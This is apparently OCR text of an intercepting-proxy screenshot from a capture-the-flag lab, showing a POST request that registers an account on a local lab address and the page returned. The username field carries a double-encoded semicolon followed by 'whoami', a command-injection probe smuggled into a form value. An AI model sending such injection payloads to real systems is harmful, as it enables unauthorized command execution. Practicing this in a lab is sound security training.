 Request
Pretty Raw Hex
\n
1 POST /temporary/dev/newacc HTTP/1.1
2 Host: 10.10.230.131:61337
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.230.131:61337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://10.10.230.131:61337/temporary/dev/newacc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 email=whoami%40mail.com&username=%253bwhoami&password=
asdasdasd
Response
Pretty Raw Hex Render
\n
Register
Please fill in this form to create an account.
Email
whoami@mail.com
Username
%3bwhoami
Password
•••••••••
Register
Success! Account created.